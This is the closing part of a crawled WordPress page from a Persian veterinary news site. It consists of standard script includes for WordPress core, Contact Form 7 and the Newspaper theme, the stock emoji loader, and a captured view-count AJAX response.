				} );
			</script>
			<script type="text/javascript" src="http://dampezeshknews.ir/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://dampezeshknews.ir/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://dampezeshknews.ir/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-04 22:17:13+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"fa"},"This contact form is placed in the wrong place.":["\u0627\u06cc\u0646 \u0641\u0631\u0645 \u062a\u0645\u0627\u0633 \u062f\u0631 \u062c\u0627\u06cc \u0627\u0634\u062a\u0628\u0627\u0647\u06cc \u0642\u0631\u0627\u0631 \u062f\u0627\u062f\u0647 \u0634\u062f\u0647 \u0627\u0633\u062a."],"Error:":["\u062e\u0637\u0627:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/dampezeshknews.ir\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://dampezeshknews.ir/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://dampezeshknews.ir/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="http://dampezeshknews.ir/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="http://dampezeshknews.ir/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.1" id="td-site-min-js"></script>
<script type="text/javascript" src="http://dampezeshknews.ir/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://dampezeshknews.ir/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://dampezeshknews.ir/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://dampezeshknews.ir/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<link rel='stylesheet' id='su-rtl-shortcodes-css' href='http://dampezeshknews.ir/wp-content/plugins/shortcodes-ultimate/includes/css/rtl-shortcodes.css?ver=7.4.7' type='text/css' media='all' />

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[4428]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dampezeshknews.ir/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10.1
body_size: 31
content:
{"4428":42}